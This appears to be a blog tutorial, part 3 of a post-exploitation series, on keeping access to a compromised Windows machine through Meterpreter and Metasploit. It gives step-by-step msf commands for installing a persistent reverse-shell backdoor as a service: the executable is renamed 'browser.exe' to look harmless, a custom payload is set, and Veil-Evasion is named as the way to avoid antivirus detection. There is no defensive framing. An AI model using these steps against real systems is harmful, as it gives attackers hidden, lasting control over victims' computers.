post-exploitation techniques part-3
Meterpreter maintaining access (post-exploitation techniques part-3)
When an attacker accesses the objective framework, the assailant can utilize both the framework and its assets and further use the framework as a platform to scan and exploit different systems, or he can stay under the radar and keep misusing the framework. Both of these activities can harm the organization. For example, the assailant can execute a sniffer to catch all system traffic, including telnet and FTP sessions, with different frameworks.
Attackers, who choose to remain undetected, prefer to remove evidence of their entry and use a back door or a Trojan to gain constant access at the application level. They can also install rootkits to gain super-user access at the kernel level. Both rootkits and Trojans depend on users to install them. Within Windows’ systems, most Trojans install themselves as a service and run as a local system, which has administrative access.
Here we will mention some methods to become persistent in the target computer.
Method 1:
One of the simplest ways to maintain access is to create a service-based backdoor like “rev_http_service” or “rev_https_service” using Vail-Evasion. Whenever you run these types of backdoors on the target computer, it will always start as a service. So every time a computer restarts, it will send a reverse connection to the attacker’s computer. The only problem with this — it’s not reliable and doesn’t work all the time.
Method 2:
Another technique to become persistent is to use the “persistence” module in Meterpreter.
Ex: (meterpreter > run persistence).
This method is excellent and straightforward, but sometimes it can be detected by anti-virus programs.
Method 3:

One of the endorsed ways is to use Metasploit and Veil-Evasion together. This method is much reliable and undetectable by anti-virus programs. For this, we will use a Metasploit module called “exploit/windows/local/persistence.” To do so, background the existing session and type the command “use exploit/windows/local/persistence.”
Ex: (msf exploit(multi/handler) > use exploit/windows/local/persistence).
Then list all available options to configure by using the “show options” command.
To make our backdoor less suspicious, we need to rename it using the “set EXE_NAME” command and specify the name for the payload to be used on the target host.
Ex: (msf exploit(windows/local/persistence) > set EXE_NAME browser.exe).

Then we need to set the “SESSION” option to run this module. To list all available sessions, type “sessions –l.”
Ex: (msf exploit(windows/local/persistence) > sessions –l).

In this example, our session ID is “6,” so to set it, use the “set SESSION [session ID]” command.
Ex: (msf exploit(windows/local/persistence) > set SESSION 6).
The last step would be to specify a direct link to our backdoor that will be injected into the target computer as a service process. Before setting that option, we need to view all advanced options y using the “show advanced” command.

Now we need to set the “EXE::Custom” option and specify a direct link to our backdoor file.
Ex: (msf exploit(windows/local/persistence) > set EXE::Custom /var/www/html/Evil-Files/reverse_tcp_8080.exe).
Then type “exploit” to run the module.

Let’s interact with our active session using the “session -i 1” command.
Ex: (msf exploit(windows/local/persistence) > sessions -i 6).
From this point on, your backdoor is persistent in the target computer.

As it is shown in the screenshot above, we could interact with the target computer and have an active session. Whenever the victim’s computer reboots, the backdoor will start automatically and send a reverse shell connection to an attacker’s computer.